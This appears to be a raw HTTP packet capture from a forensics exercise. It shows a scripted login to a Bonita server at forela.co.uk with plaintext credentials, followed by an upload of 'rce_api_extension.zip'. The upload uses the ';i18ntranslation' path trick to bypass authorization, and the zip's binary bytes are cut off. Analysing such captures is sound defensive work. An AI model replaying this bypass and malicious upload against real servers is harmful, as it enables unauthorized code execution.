 POST /bonita/loginservice HTTP/1.1
Host: forela.co.uk:8080
User-Agent: python-requests/2.28.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Cookie: x=x
Content-Length: 59
username=seb.broom%40forela.co.uk&password=g0vernm3nt&_l=enHTTP/1.1 204
Set-Cookie: bonita.tenant=1; SameSite=Lax
Set-Cookie: JSESSIONID=ECD4DBCB8973A78BFB74972678B3123B; Path=/bonita; HttpOnly; SameSite=Lax
Set-Cookie: X-Bonita-API-Token=63c9d60d-2876-4cd0-a445-e2509707959b; Path=/bonita; SameSite=Lax
Set-Cookie: BOS_Locale=en; Path=/; SameSite=Lax
Date: Thu, 19 Jan 2023 15:35:04 GMT
Keep-Alive: timeout=20
Connection: keep-alive
POST /bonita/API/pageUpload;i18ntranslation?action=add HTTP/1.1
Host: forela.co.uk:8080
User-Agent: python-requests/2.28.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Cookie: JSESSIONID=ECD4DBCB8973A78BFB74972678B3123B; X-Bonita-API-Token=63c9d60d-2876-4cd0-a445-e2509707959b; bonita.te
nant=1; BOS_Locale=en
Content-Length: 15163
Content-Type: multipart/form-data; boundary=cb15c93cad4566f30232d5ecac68b23a
--cb15c93cad4566f30232d5ecac68b23a
Content-Disposition: form-data; name="file"; filename="rce_api_extension.zip"
Content-Type: application/octet-stream
PK
�K�T META-INF/PK
�K�TMETA-INF/maven/PK
�K�T$META-INF/maven/com.company.rest.api/PK
�K�T8META-INF/maven/com.company.rest.api/resourceNameRestAPI/PK
�K�Tlib/PK8M�T~v��page.properties}TMk�0������